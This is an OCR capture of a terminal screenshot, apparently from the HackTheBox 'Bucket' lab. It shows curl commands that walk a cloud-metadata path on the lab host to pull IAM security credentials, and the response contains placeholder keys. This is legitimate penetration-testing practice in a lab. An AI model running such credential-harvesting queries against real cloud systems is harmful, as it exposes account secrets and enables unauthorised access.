 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $curl http://s3.bucket.htb/latest/meta-data/
iam┌─[htb@parrot]─[~/htb/bucket]
└──╼ $curl http://s3.bucket.htb/latest/meta-data/iam/security-credentials/
default-role┌─[htb@parrot]─[~/htb/bucket]
└──╼ $curl http://s3.bucket.htb/latest/meta-data/iam/security-credentials/default-role
{"AccessKeyId": "test-key", "SecretAccessKey": "test-secret-key", "Token": "test-session-token", "Expiration": "2020-11-29T22:52:30Z"}
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $